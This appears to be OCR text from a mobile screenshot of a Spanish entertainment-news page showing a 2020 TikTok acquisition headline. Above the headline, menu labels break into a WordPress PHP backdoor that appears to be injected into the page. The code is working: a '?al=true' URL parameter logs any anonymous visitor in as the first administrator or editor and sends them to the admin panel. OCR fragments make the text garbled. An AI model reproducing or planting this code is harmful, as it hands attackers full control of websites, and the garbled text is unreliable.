
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
GEEKMANIA
Salvavidas para Tik Tok? El
gigante que podría adquirir la
plataforma
By
Sebastián Bernal
Posted on
4 agosto, 2020